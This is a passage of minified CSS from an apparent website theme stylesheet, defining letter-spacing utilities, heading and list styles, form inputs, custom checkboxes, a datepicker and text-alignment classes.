-35.text-va-30{letter-spacing:1.05px}.text-xxl-35.text-va-40{letter-spacing:1.4px}.text-xxl-35.text-va-50{letter-spacing:1.75px}.text-xxl-35.text-va-70{letter-spacing:2.45px}.text-xxl-35.text-va-100{letter-spacing:3.5px}.text-xxl-35.text-va-200{letter-spacing:7px}.text-xxl-36.text-va-20{letter-spacing:0.72px}.text-xxl-36.text-va-30{letter-spacing:1.08px}.text-xxl-36.text-va-40{letter-spacing:1.44px}.text-xxl-36.text-va-50{letter-spacing:1.8px}.text-xxl-36.text-va-70{letter-spacing:2.52px}.text-xxl-36.text-va-100{letter-spacing:3.6px}.text-xxl-36.text-va-200{letter-spacing:7.2px}.text-xxl-37.text-va-20{letter-spacing:0.74px}.text-xxl-37.text-va-30{letter-spacing:1.11px}.text-xxl-37.text-va-40{letter-spacing:1.48px}.text-xxl-37.text-va-50{letter-spacing:1.85px}.text-xxl-37.text-va-70{letter-spacing:2.59px}.text-xxl-37.text-va-100{letter-spacing:3.7px}.text-xxl-37.text-va-200{letter-spacing:7.4px}.text-xxl-38.text-va-20{letter-spacing:0.76px}.text-xxl-38.text-va-30{letter-spacing:1.14px}.text-xxl-38.text-va-40{letter-spacing:1.52px}.text-xxl-38.text-va-50{letter-spacing:1.9px}.text-xxl-38.text-va-70{letter-spacing:2.66px}.text-xxl-38.text-va-100{letter-spacing:3.8px}.text-xxl-38.text-va-200{letter-spacing:7.6px}.text-xxl-39.text-va-20{letter-spacing:0.78px}.text-xxl-39.text-va-30{letter-spacing:1.17px}.text-xxl-39.text-va-40{letter-spacing:1.56px}.text-xxl-39.text-va-50{letter-spacing:1.95px}.text-xxl-39.text-va-70{letter-spacing:2.73px}.text-xxl-39.text-va-100{letter-spacing:3.9px}.text-xxl-39.text-va-200{letter-spacing:7.8px}.text-xxl-40.text-va-20{letter-spacing:0.8px}.text-xxl-40.text-va-30{letter-spacing:1.2px}.text-xxl-40.text-va-40{letter-spacing:1.6px}.text-xxl-40.text-va-50{letter-spacing:2px}.text-xxl-40.text-va-70{letter-spacing:2.8px}.text-xxl-40.text-va-100{letter-spacing:4px}.text-xxl-40.text-va-200{letter-spacing:8px}.text-xxl-41.text-va-20{letter-spacing:0.82px}.text-xxl-41.text-va-30{letter-spacing:1.23px}.text-xxl-41.text-va-40{letter-spacing:1.64px}.text-xxl-41.text-va-50{letter-spacing:2.05px}.text-xxl-41.text-va-70{letter-spacing:2.87px}.text-xxl-41.text-va-100{letter-spacing:4.1px}.text-xxl-41.text-va-200{letter-spacing:8.2px}.text-xxl-42.text-va-20{letter-spacing:0.84px}.text-xxl-42.text-va-30{letter-spacing:1.26px}.text-xxl-42.text-va-40{letter-spacing:1.68px}.text-xxl-42.text-va-50{letter-spacing:2.1px}.text-xxl-42.text-va-70{letter-spacing:2.94px}.text-xxl-42.text-va-100{letter-spacing:4.2px}.text-xxl-42.text-va-200{letter-spacing:8.4px}.text-xxl-44.text-va-20{letter-spacing:0.88px}.text-xxl-44.text-va-30{letter-spacing:1.32px}.text-xxl-44.text-va-40{letter-spacing:1.76px}.text-xxl-44.text-va-50{letter-spacing:2.2px}.text-xxl-44.text-va-70{letter-spacing:3.08px}.text-xxl-44.text-va-100{letter-spacing:4.4px}.text-xxl-44.text-va-200{letter-spacing:8.8px}.text-xxl-45.text-va-20{letter-spacing:0.9px}.text-xxl-45.text-va-30{letter-spacing:1.35px}.text-xxl-45.text-va-40{letter-spacing:1.8px}.text-xxl-45.text-va-50{letter-spacing:2.25px}.text-xxl-45.text-va-70{letter-spacing:3.15px}.text-xxl-45.text-va-100{letter-spacing:4.5px}.text-xxl-45.text-va-200{letter-spacing:9px}.text-xxl-46.text-va-20{letter-spacing:0.92px}.text-xxl-46.text-va-30{letter-spacing:1.38px}.text-xxl-46.text-va-40{letter-spacing:1.84px}.text-xxl-46.text-va-50{letter-spacing:2.3px}.text-xxl-46.text-va-70{letter-spacing:3.22px}.text-xxl-46.text-va-100{letter-spacing:4.6px}.text-xxl-46.text-va-200{letter-spacing:9.2px}.text-xxl-48.text-va-20{letter-spacing:0.96px}.text-xxl-48.text-va-30{letter-spacing:1.44px}.text-xxl-48.text-va-40{letter-spacing:1.92px}.text-xxl-48.text-va-50{letter-spacing:2.4px}.text-xxl-48.text-va-70{letter-spacing:3.36px}.text-xxl-48.text-va-100{letter-spacing:4.8px}.text-xxl-48.text-va-200{letter-spacing:9.6px}.text-xxl-50.text-va-20{letter-spacing:1px}.text-xxl-50.text-va-30{letter-spacing:1.5px}.text-xxl-50.text-va-40{letter-spacing:2px}.text-xxl-50.text-va-50{letter-spacing:2.5px}.text-xxl-50.text-va-70{letter-spacing:3.5px}.text-xxl-50.text-va-100{letter-spacing:5px}.text-xxl-50.text-va-200{letter-spacing:10px}.text-xxl-54.text-va-20{letter-spacing:1.08px}.text-xxl-54.text-va-30{letter-spacing:1.62px}.text-xxl-54.text-va-40{letter-spacing:2.16px}.text-xxl-54.text-va-50{letter-spacing:2.7px}.text-xxl-54.text-va-70{letter-spacing:3.78px}.text-xxl-54.text-va-100{letter-spacing:5.4px}.text-xxl-54.text-va-200{letter-spacing:10.8px}.text-xxl-55.text-va-20{letter-spacing:1.1px}.text-xxl-55.text-va-30{letter-spacing:1.65px}.text-xxl-55.text-va-40{letter-spacing:2.2px}.text-xxl-55.text-va-50{letter-spacing:2.75px}.text-xxl-55.text-va-70{letter-spacing:3.85px}.text-xxl-55.text-va-100{letter-spacing:5.5px}.text-xxl-55.text-va-200{letter-spacing:11px}.text-xxl-60.text-va-20{letter-spacing:1.2px}.text-xxl-60.text-va-30{letter-spacing:1.8px}.text-xxl-60.text-va-40{letter-spacing:2.4px}.text-xxl-60.text-va-50{letter-spacing:3px}.text-xxl-60.text-va-70{letter-spacing:4.2px}.text-xxl-60.text-va-100{letter-spacing:6px}.text-xxl-60.text-va-200{letter-spacing:12px}.text-xxl-64.text-va-20{letter-spacing:1.28px}.text-xxl-64.text-va-30{letter-spacing:1.92px}.text-xxl-64.text-va-40{letter-spacing:2.56px}.text-xxl-64.text-va-50{letter-spacing:3.2px}.text-xxl-64.text-va-70{letter-spacing:4.48px}.text-xxl-64.text-va-100{letter-spacing:6.4px}.text-xxl-64.text-va-200{letter-spacing:12.8px}.text-xxl-68.text-va-20{letter-spacing:1.36px}.text-xxl-68.text-va-30{letter-spacing:2.04px}.text-xxl-68.text-va-40{letter-spacing:2.72px}.text-xxl-68.text-va-50{letter-spacing:3.4px}.text-xxl-68.text-va-70{letter-spacing:4.76px}.text-xxl-68.text-va-100{letter-spacing:6.8px}.text-xxl-68.text-va-200{letter-spacing:13.6px}.text-xxl-70.text-va-20{letter-spacing:1.4px}.text-xxl-70.text-va-30{letter-spacing:2.1px}.text-xxl-70.text-va-40{letter-spacing:2.8px}.text-xxl-70.text-va-50{letter-spacing:3.5px}.text-xxl-70.text-va-70{letter-spacing:4.9px}.text-xxl-70.text-va-100{letter-spacing:7px}.text-xxl-70.text-va-200{letter-spacing:14px}.text-xxl-75.text-va-20{letter-spacing:1.5px}.text-xxl-75.text-va-30{letter-spacing:2.25px}.text-xxl-75.text-va-40{letter-spacing:3px}.text-xxl-75.text-va-50{letter-spacing:3.75px}.text-xxl-75.text-va-70{letter-spacing:5.25px}.text-xxl-75.text-va-100{letter-spacing:7.5px}.text-xxl-75.text-va-200{letter-spacing:15px}.text-xxl-78.text-va-20{letter-spacing:1.56px}.text-xxl-78.text-va-30{letter-spacing:2.34px}.text-xxl-78.text-va-40{letter-spacing:3.12px}.text-xxl-78.text-va-50{letter-spacing:3.9px}.text-xxl-78.text-va-70{letter-spacing:5.46px}.text-xxl-78.text-va-100{letter-spacing:7.8px}.text-xxl-78.text-va-200{letter-spacing:15.6px}.text-xxl-80.text-va-20{letter-spacing:1.6px}.text-xxl-80.text-va-30{letter-spacing:2.4px}.text-xxl-80.text-va-40{letter-spacing:3.2px}.text-xxl-80.text-va-50{letter-spacing:4px}.text-xxl-80.text-va-70{letter-spacing:5.6px}.text-xxl-80.text-va-100{letter-spacing:8px}.text-xxl-80.text-va-200{letter-spacing:16px}.text-xxl-82.text-va-20{letter-spacing:1.64px}.text-xxl-82.text-va-30{letter-spacing:2.46px}.text-xxl-82.text-va-40{letter-spacing:3.28px}.text-xxl-82.text-va-50{letter-spacing:4.1px}.text-xxl-82.text-va-70{letter-spacing:5.74px}.text-xxl-82.text-va-100{letter-spacing:8.2px}.text-xxl-82.text-va-200{letter-spacing:16.4px}.text-xxl-90.text-va-20{letter-spacing:1.8px}.text-xxl-90.text-va-30{letter-spacing:2.7px}.text-xxl-90.text-va-40{letter-spacing:3.6px}.text-xxl-90.text-va-50{letter-spacing:4.5px}.text-xxl-90.text-va-70{letter-spacing:6.3px}.text-xxl-90.text-va-100{letter-spacing:9px}.text-xxl-90.text-va-200{letter-spacing:18px}.text-xxl-100.text-va-20{letter-spacing:2px}.text-xxl-100.text-va-30{letter-spacing:3px}.text-xxl-100.text-va-40{letter-spacing:4px}.text-xxl-100.text-va-50{letter-spacing:5px}.text-xxl-100.text-va-70{letter-spacing:7px}.text-xxl-100.text-va-100{letter-spacing:10px}.text-xxl-100.text-va-200{letter-spacing:20px}.text-xxl-180.text-va-20{letter-spacing:3.6px}.text-xxl-180.text-va-30{letter-spacing:5.4px}.text-xxl-180.text-va-40{letter-spacing:7.2px}.text-xxl-180.text-va-50{letter-spacing:9px}.text-xxl-180.text-va-70{letter-spacing:12.6px}.text-xxl-180.text-va-100{letter-spacing:18px}.text-xxl-180.text-va-200{letter-spacing:36px}.text-xxl-200.text-va-20{letter-spacing:4px}.text-xxl-200.text-va-30{letter-spacing:6px}.text-xxl-200.text-va-40{letter-spacing:8px}.text-xxl-200.text-va-50{letter-spacing:10px}.text-xxl-200.text-va-70{letter-spacing:14px}.text-xxl-200.text-va-100{letter-spacing:20px}.text-xxl-200.text-va-200{letter-spacing:40px}}.lh-1\/2{line-height:1.2}.lh-1\/3{line-height:1.333}[class^="cmsi-"],[class*=" cmsi-"]{display:inline-block;line-height:0}.cms-btn-icon [class^="cmsi-"],.cms-btn-icon [class*=" cmsi-"]{display:block}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.cms-heading,.heading{clear:both;font-family:var(--heading-font-family)}h1 *,h2 *,h3 *,h4 *,h5 *,h6 *,.h1 *,.h2 *,.h3 *,.h4 *,.h5 *,.h6 *,.cms-heading *,.heading *{color:inherit}h1,.h1{color:var(--heading-font-color);font-family:var(--heading-font-family);font-weight:var(--heading-font-weight);font-size:var(--heading-h1-size);line-height:var(--heading-line-height);letter-spacing:var(--heading-letter-spacing);margin:0.67rem 0}h2,.h2{color:var(--heading-font-color);font-family:var(--heading-font-family);font-weight:var(--heading-font-weight);font-size:var(--heading-h2-size);line-height:var(--heading-line-height);letter-spacing:var(--heading-letter-spacing);margin:0.57rem 0}h3,.h3{color:var(--heading-font-color);font-family:var(--heading-font-family);font-weight:var(--heading-font-weight);font-size:var(--heading-h3-size);line-height:var(--heading-line-height);letter-spacing:var(--heading-letter-spacing);margin:0.47rem 0}h4,.h4{color:var(--heading-font-color);font-family:var(--heading-font-family);font-weight:var(--heading-font-weight);font-size:var(--heading-h4-size);line-height:var(--heading-line-height);letter-spacing:var(--heading-letter-spacing);margin:0.37rem 0}h5,.h5{color:var(--heading-font-color);font-family:var(--heading-font-family);font-weight:var(--heading-font-weight);font-size:var(--heading-h5-size);line-height:var(--heading-line-height);letter-spacing:var(--heading-letter-spacing);margin:0.27rem 0}h6,.h6{color:var(--heading-font-color);font-family:var(--heading-font-family);font-weight:var(--heading-font-weight);font-size:var(--heading-h6-size);line-height:1.4667;letter-spacing:var(--heading-letter-spacing);margin:0.17rem 0}.cms-heading{color:var(--heading-font-color);font-weight:var(--heading-font-weight)}.cms-heading2{font-family:"Roboto", sans-serif;font-weight:700}ul,ol{list-style-position:inside;padding-left:0;padding-right:0}ul li,ol li{padding:2px 0}ul ul,ol ul,ul ol,ol ol{padding-left:15px}[dir="rtl"] ul ul,[dir="rtl"] ol ul,[dir="rtl"] ul ol,[dir="rtl"] ol ol{padding-left:0;padding-right:15px}ul.unstyled,ol.unstyled{list-style:none;margin:0;padding:0}ul.unstyled ul,ol.unstyled ul,ul.unstyled ol,ol.unstyled ol{list-style:none}ul.horizontal,ol.horizontal{display:flex;flex-wrap:wrap;margin:-5px}ul.horizontal > li,ol.horizontal > li{padding:5px;flex:0 0 auto;width:auto;max-width:100%}.cms-list{padding:0;margin:0;list-style:none}.cms-list ul,.cms-list ol{padding:0;margin:0;list-style:none}.cms-list li{position:relative}.cms-list li:before{color:var(--color-accent);margin-right:7px}.cms-list.cms-list-outline li{font-weight:600;color:var(--color-primary)}.cms-list.cms-list-outline li:before{content:'';display:inline-block;width:11px;height:11px;background-color:var(--color-accent);border:2px solid #fff;padding:7px 0;-webkit-border-radius:50%;-khtml-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;-webkit-box-shadow:0px 0px 0px 1px var(--color-accent);-khtml-box-shadow:0px 0px 0px 1px var(--color-accent);-moz-box-shadow:0px 0px 0px 1px var(--color-accent);-ms-box-shadow:0px 0px 0px 1px var(--color-accent);-o-box-shadow:0px 0px 0px 1px var(--color-accent);box-shadow:0px 0px 0px 1px var(--color-accent)}.cms-list.cms-list-carret li{font-weight:inherit;color:inherit}.cms-list.cms-list-carret li:before{padding-top:2px;font-family:"cms-solatec";content:'';text-transform:none !important;font-size:17px}.cms-list.cms-list-checked-circle{color:var(--color-primary);margin:-2px 0}.cms-list.cms-list-checked-circle li{padding:2px 0}.cms-list.cms-list-checked-circle li:before{padding-top:2px;color:var(--accent-color);font-family:"cms-solatec";content:'';text-transform:none !important;font-size:13px}@media (min-width:768px){.cms-list.cms-list-col-2{display:flex;flex-wrap:wrap}.cms-list.cms-list-col-2 li{flex:0 0 50%;max-width:50%}}table{width:100%;max-width:100%;border:1px solid #ddd;border-top:0;border-left:0;border-spacing:0}table th,table td{padding:8px;border:1px solid #ddd;border-bottom:0;text-align:start;vertical-align:middle;border-right:0;border-bottom:0}table th{font-family:var(--heading-font-family)}table + *{margin-top:20px}input::-moz-placeholder,textarea::-moz-placeholder{color:var(--color-26365e);font-size:14px;font-style:normal;font-weight:400;opacity:1;text-overflow:ellipsis;line-height:inherit;-webkit-transform:translateY(-2px);-khtml-transform:translateY(-2px);-moz-transform:translateY(-2px);-ms-transform:translateY(-2px);-o-transform:translateY(-2px);transform:translateY(-2px)}input::-webkit-input-placeholder,textarea::-webkit-input-placeholder{color:var(--color-26365e);font-size:14px;font-style:normal;font-weight:400;opacity:1;text-overflow:ellipsis;line-height:inherit;-webkit-transform:translateY(-2px);-khtml-transform:translateY(-2px);-moz-transform:translateY(-2px);-ms-transform:translateY(-2px);-o-transform:translateY(-2px);transform:translateY(-2px)}input::-o-placeholder,textarea::-o-placeholder{color:var(--color-26365e);font-size:14px;font-style:normal;font-weight:400;opacity:1;text-overflow:ellipsis;line-height:inherit;-webkit-transform:translateY(-2px);-khtml-transform:translateY(-2px);-moz-transform:translateY(-2px);-ms-transform:translateY(-2px);-o-transform:translateY(-2px);transform:translateY(-2px)}input::-ms-placeholder,textarea::-ms-placeholder{color:var(--color-26365e);font-size:14px;font-style:normal;font-weight:400;opacity:1;text-overflow:ellipsis;line-height:inherit;-webkit-transform:translateY(-2px);-khtml-transform:translateY(-2px);-moz-transform:translateY(-2px);-ms-transform:translateY(-2px);-o-transform:translateY(-2px);transform:translateY(-2px)}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{-webkit-appearance:none;-khtml-appearance:none;-moz-appearance:none;-ms-appearance:none;-o-appearance:none;appearance:none;margin:0}input::-webkit-calendar-picker-indicator{opacity:0;cursor:pointer;position:absolute;top:0;right:0;bottom:0;left:0;width:100%;height:100%;display:block;z-index:2;text-align:start;padding:0;margin:0}input::-webkit-datetime-edit{text-align:start;width:100%}.cms-label-active{position:relative;padding-top:23px}.cms-label-active > label{position:absolute;top:0;left:0;background:var(--color-accent);color:#fff;font-size:14px;font-weight:700;line-height:23px;padding:0 10px;-webkit-border-radius:8px 8px 0 0;-khtml-border-radius:8px 8px 0 0;-moz-border-radius:8px 8px 0 0;-ms-border-radius:8px 8px 0 0;-o-border-radius:8px 8px 0 0;border-radius:8px 8px 0 0;-webkit-transition:all 300ms ease-in-out;-khtml-transition:all 300ms ease-in-out;-moz-transition:all 300ms ease-in-out;-ms-transition:all 300ms ease-in-out;-o-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out;-webkit-transform:translateX(-25px);-khtml-transform:translateX(-25px);-moz-transform:translateX(-25px);-ms-transform:translateX(-25px);-o-transform:translateX(-25px);transform:translateX(-25px);filter:alpha(opacity=0);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-webkit-opacity:0;-khtml-opacity:0;-moz-opacity:0;-ms-opacity:0;-o-opacity:0;opacity:0;visibility:hidden}.cms-label-active:hover > label,.cms-label-active:active > label,.cms-label-active:focus > label{visibility:visible;filter:alpha(opacity=100);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-opacity:1;-khtml-opacity:1;-moz-opacity:1;-ms-opacity:1;-o-opacity:1;opacity:1;-webkit-transform:translateX(0px);-khtml-transform:translateX(0px);-moz-transform:translateX(0px);-ms-transform:translateX(0px);-o-transform:translateX(0px);transform:translateX(0px)}.cms-form-style-1 > div:not(:last-child){margin-bottom:12px}.cms-form-style-1 select,.cms-form-style-1 textarea,.cms-form-style-1 input:not([type="submit"]):not([type="button"]):not([type="checkbox"]):not([type="radio"]){color:var(--color-primary);font-size:14px;border:2px solid var(--color-e6f8fb);background-color:var(--color-e6f8fb);-webkit-border-radius:0 8px 8px 8px;-khtml-border-radius:0 8px 8px 8px;-moz-border-radius:0 8px 8px 8px;-ms-border-radius:0 8px 8px 8px;-o-border-radius:0 8px 8px 8px;border-radius:0 8px 8px 8px}.cms-form-style-1 select:hover,.cms-form-style-1 textarea:hover,.cms-form-style-1 input:not([type="submit"]):not([type="button"]):not([type="checkbox"]):not([type="radio"]):hover,.cms-form-style-1 select:active,.cms-form-style-1 textarea:active,.cms-form-style-1 input:not([type="submit"]):not([type="button"]):not([type="checkbox"]):not([type="radio"]):active,.cms-form-style-1 select:focus,.cms-form-style-1 textarea:focus,.cms-form-style-1 input:not([type="submit"]):not([type="button"]):not([type="checkbox"]):not([type="radio"]):focus{border-color:var(--color-accent);background-color:#fff}.cms-form-style-1 select,.cms-form-style-1 input:not([type="submit"]):not([type="button"]):not([type="checkbox"]):not([type="radio"]){line-height:56px;height:60px}.cms-form-style-1 input[type="submit"],.cms-form-style-1 input[type="button"]{line-height:70px}.cms-form-space-30 > div:not(:last-child){margin-bottom:7px}input,textarea,select,.select2-container.select2-container--default .select2-selection--single{background-color:#fff;border:1px solid #eaeaea;color:var(--body-font-color);padding:0 20px;line-height:53px;height:55px;font-size:100%;text-align:start;-webkit-border-radius:8px;-khtml-border-radius:8px;-moz-border-radius:8px;-ms-border-radius:8px;-o-border-radius:8px;border-radius:8px;-webkit-box-shadow:none;-khtml-box-shadow:none;-moz-box-shadow:none;-ms-box-shadow:none;-o-box-shadow:none;box-shadow:none;-webkit-transition:all 300ms ease-in-out;-khtml-transition:all 300ms ease-in-out;-moz-transition:all 300ms ease-in-out;-ms-transition:all 300ms ease-in-out;-o-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out;outline:none}input:hover,textarea:hover,select:hover,.select2-container.select2-container--default .select2-selection--single:hover,input:focus,textarea:focus,select:focus,.select2-container.select2-container--default .select2-selection--single:focus,input:active,textarea:active,select:active,.select2-container.select2-container--default .select2-selection--single:active{border-color:var(--color-accent);color:var(--color-primary);-webkit-box-shadow:0px 5px 83px 0px rgba(9, 29, 62, 0.08);-khtml-box-shadow:0px 5px 83px 0px rgba(9, 29, 62, 0.08);-moz-box-shadow:0px 5px 83px 0px rgba(9, 29, 62, 0.08);-ms-box-shadow:0px 5px 83px 0px rgba(9, 29, 62, 0.08);-o-box-shadow:0px 5px 83px 0px rgba(9, 29, 62, 0.08);box-shadow:0px 5px 83px 0px rgba(9, 29, 62, 0.08)}input:not([type="submit"]):not([type="checkbox"]):not([type="radio"]),textarea:not([type="submit"]):not([type="checkbox"]):not([type="radio"]),select:not([type="submit"]):not([type="checkbox"]):not([type="radio"]),.select2-container.select2-container--default .select2-selection--single:not([type="submit"]):not([type="checkbox"]):not([type="radio"]){width:100%}[dir="rtl"] input,[dir="rtl"] textarea,[dir="rtl"] select,[dir="rtl"] .select2-container.select2-container--default .select2-selection--single{-webkit-border-radius:8px;-khtml-border-radius:8px;-moz-border-radius:8px;-ms-border-radius:8px;-o-border-radius:8px;border-radius:8px}select{height:55px;-webkit-appearance:none;-moz-appearance:none;appearance:none;background-image:url(../images/select-arrow.png);background-position:calc(100% - 20px) 50%;background-repeat:no-repeat;padding-right:40px}[dir="rtl"] select{background-position:10px 50%;padding-right:22px;padding-left:40px}textarea{padding-top:15px;line-height:normal;min-height:110px}input,select,textarea{vertical-align:top;position:relative}input::-webkit-outer-spin-button,input::-webkit-inner-spin-button{-webkit-appearance:none;margin:0}input[type=number]{-moz-appearance:textfield}.cms-select form{position:relative;background-color:#fff;-webkit-border-radius:4px;-khtml-border-radius:4px;-moz-border-radius:4px;-ms-border-radius:4px;-o-border-radius:4px;border-radius:4px}.cms-select select{height:55px;line-height:37px;font-size:15px;background-color:transparent;position:relative;z-index:99;-webkit-appearance:none;-khtml-appearance:none;-moz-appearance:none;-ms-appearance:none;-o-appearance:none;appearance:none}.cms-select i{position:absolute;right:14px;top:50%;-webkit-transform:translate(0px, -50%);-khtml-transform:translate(0px, -50%);-moz-transform:translate(0px, -50%);-ms-transform:translate(0px, -50%);-o-transform:translate(0px, -50%);transform:translate(0px, -50%)}.cms-custom-checkbox,.cms-custom-radio{position:relative;margin-right:5px;width:17px;height:17px;display:inline-block}[dir="rtl"] .cms-custom-checkbox,[dir="rtl"] .cms-custom-radio{margin-right:0;margin-left:5px}.cms-custom-checkbox input[type="checkbox"],.cms-custom-radio input[type="checkbox"],.cms-custom-checkbox .cms-checkmark,.cms-custom-radio .cms-checkmark{width:17px;height:17px;display:inline-block;padding:0;margin:0}.cms-custom-checkbox input,.cms-custom-radio input{filter:alpha(opacity=0);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-webkit-opacity:0;-khtml-opacity:0;-moz-opacity:0;-ms-opacity:0;-o-opacity:0;opacity:0}.cms-custom-checkbox input:checked + .cms-checkmark:after,.cms-custom-radio input:checked + .cms-checkmark:after{filter:alpha(opacity=100);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-opacity:1;-khtml-opacity:1;-moz-opacity:1;-ms-opacity:1;-o-opacity:1;opacity:1}.cms-custom-checkbox .cms-checkmark,.cms-custom-radio .cms-checkmark{position:absolute;top:0;left:0;border:2px solid var(--color-secondary);-webkit-border-radius:4px;-khtml-border-radius:4px;-moz-border-radius:4px;-ms-border-radius:4px;-o-border-radius:4px;border-radius:4px}.cms-custom-checkbox .cms-checkmark:after,.cms-custom-radio .cms-checkmark:after{content:"";background-color:var(--color-accent);position:absolute;top:3px;left:3px;width:7px;height:7px;-webkit-border-radius:4px;-khtml-border-radius:4px;-moz-border-radius:4px;-ms-border-radius:4px;-o-border-radius:4px;border-radius:4px;filter:alpha(opacity=0);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-webkit-opacity:0;-khtml-opacity:0;-moz-opacity:0;-ms-opacity:0;-o-opacity:0;opacity:0}.cms-custom-checkbox .cms-checkmark.checked,.cms-custom-radio .cms-checkmark.checked{filter:alpha(opacity=100);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-opacity:1;-khtml-opacity:1;-moz-opacity:1;-ms-opacity:1;-o-opacity:1;opacity:1}.cms-custom-checkbox + label,.cms-custom-radio + label{display:inline-block}.cms-custom-radio input:checked + .cms-checkmark{border-color:var(--color-accent)}.cms-custom-radio input:checked + .cms-checkmark:after{background-color:var(--color-accent)}.cms-custom-radio .cms-checkmark{margin-top:3px;-webkit-border-radius:50%;-khtml-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%}.cms-custom-radio .cms-checkmark:after{background-color:var(--color-secondary);-webkit-border-radius:50%;-khtml-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;filter:alpha(opacity=100);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-opacity:1;-khtml-opacity:1;-moz-opacity:1;-ms-opacity:1;-o-opacity:1;opacity:1}.cms-custom-checkbox{-webkit-transform:translate(0, 3px);-khtml-transform:translate(0, 3px);-moz-transform:translate(0, 3px);-ms-transform:translate(0, 3px);-o-transform:translate(0, 3px);transform:translate(0, 3px)}#ui-datepicker-div{padding:22px;border:1px solid rgba(0, 0, 0, 0.2);-webkit-border-radius:6px;-khtml-border-radius:6px;-moz-border-radius:6px;-ms-border-radius:6px;-o-border-radius:6px;border-radius:6px;-webkit-box-shadow:0 5px 10px rgba(0, 0, 0, 0.2);-khtml-box-shadow:0 5px 10px rgba(0, 0, 0, 0.2);-moz-box-shadow:0 5px 10px rgba(0, 0, 0, 0.2);-ms-box-shadow:0 5px 10px rgba(0, 0, 0, 0.2);-o-box-shadow:0 5px 10px rgba(0, 0, 0, 0.2);box-shadow:0 5px 10px rgba(0, 0, 0, 0.2);position:absolute;top:-9999px;min-width:300px;z-index:10001 !important}#ui-datepicker-div .ui-datepicker-header{position:relative}#ui-datepicker-div .ui-datepicker-header .ui-corner-all{display:block;height:30px;width:30px;line-height:30px;text-align:center;cursor:pointer;position:absolute;top:0;padding:0}#ui-datepicker-div .ui-datepicker-header .ui-corner-all:before{left:0;position:absolute;right:0;top:0}#ui-datepicker-div .ui-datepicker-header .ui-corner-all span{display:none}#ui-datepicker-div .ui-datepicker-header .ui-corner-all.ui-datepicker-prev{left:0}#ui-datepicker-div .ui-datepicker-header .ui-corner-all.ui-datepicker-next{right:0}#ui-datepicker-div .ui-datepicker-header .ui-datepicker-title{line-height:30px;margin-bottom:10px;min-height:40px;text-align:center;text-transform:uppercase}#ui-datepicker-div .ui-datepicker-header .ui-datepicker-title span{display:inline-block;vertical-align:middle;line-height:1}#ui-datepicker-div .ui-datepicker-calendar{margin:0;width:100%}#ui-datepicker-div .ui-datepicker-calendar th{text-align:center}#ui-datepicker-div .ui-datepicker-calendar td{text-align:center;padding:6px}#ui-datepicker-div .ui-datepicker-calendar td.ui-state-disabled{color:rgba(0, 0, 0, 0.2)}.select2-container--default .select2-selection--single .select2-selection__arrow{top:15px !important;right:15px !important}[dir="rtl"] .select2-container--default .select2-selection--single .select2-selection__arrow{right:auto !important;left:15px !important}.select2-container--default .select2-selection--single .select2-selection__rendered{line-height:53px !important}a{color:var(--color-primary)}a:hover{color:var(--color-accent)}a:focus{color:var(--color-accent)}.text-uppercase{text-transform:uppercase}.text-capitalize{text-transform:capitalize !important}.text-ellipsis{white-space:nowrap;text-overflow:ellipsis;overflow:hidden;max-width:100%}.text-underline{text-decoration:underline}.text-border-bottom{border-bottom:2px solid var(--color-accent);padding-bottom:3px}.text-center{text-align:center !important}.text-start{text-align:start !important}.text-end{text-align:end !important}.text-justify{text-align:justify !important}@media (max-width:479.98px){.text-max-center{text-align:center !important}.text-max-start{text-align:start !important}.text-max-end{text-align:end !important}.text-max-justify{text-align:justify !important}}@media (min-width:480px){.text-xs-center{text-align:center !important}.text-xs-start{text-align:start !important}.text-xs-end{text-align:end !important}.text-xs-justify{text-align:justify !important}}@media (max-width:575.98px){.text-max-xs-center{text-align:center !important}.text-max-xs-start{text-align:start !important}.text-max-xs-end{text-align:end !important}.text-max-xs-justify{text-align:justify !important}}@media (min-width:576px){.text-sm-center{text-align:center !important}.text-sm-start{text-align:start !important}.text-sm-end{text-align:end !important}.text-sm-justify{text-align:justify !important}}@media (max-width:767.98px){.text-max-sm-center{text-align:center !important}.text-max-sm-start{text-align:start !important}.text-max-sm-end{text-align:end !important}.text-max-sm-justify{text-align:justify !important}}@media (min-width:768px){.text-md-center{text-align:center !important}.text-md-start{text-align:start !important}.text-md-end{text-align:end !important}.text-md-justify{text-align:justify !important}}@media (max-width:1024.98px){.text-max-md-center{text-align:center !important}.text-max-md-start{text-align:start !important}.text-max-md-end{text-align:end !important}.text-max-md-justify{text-align:justify !important}}@media (min-width:1025px){.text-lg-center{text-align:center !important}.text-lg-start{text-align:start !important}.text-lg-end{text-align:end !important}.text-lg-justify{text-align:justify !important}}@media (max-width:1199.98px){.text-max-lg-center{text-align:center !important}.text-max-lg-start{text-align:start !important}.text-max-lg-end{text-align:end !important}.text-max-lg-justify{text-align:justify !important}}@media (min-width:1200px){.text-xl-center{text-align:center !important}.text-xl-start{text-align:start !important}.text-xl-end{text-align:end !important}.text-xl-justify{text-align:justify !important}}@media (max-width:1439.98px){.text-max-xl-center{text-align:center !important}.text-max-xl-start{text-align:start !important}.text-max-xl-end{text-align:end !important}.text-max-xl-justify{text-align:justify !important}}@media (min-width:1440px){.text-xxl-center{text-align:center !important}.text-xxl-start{text-align:start !important}.text-xxl-end{text-align:end !important}.text-xxl-justify{text-align:justify !important}}.text-max-xxl-center{text-align:center !important}.text-max-xxl-start{text-align:start !important}.text-max-xxl-end{text-align:end !important}.text-max-xxl-justify{text-align:justify !important}.bypostauthor,.sticky{visibility:visible}.screen-reader-text{display:none}.alignleft,.alignright,.aligncenter{margin-top:6px;margin-bottom:45px 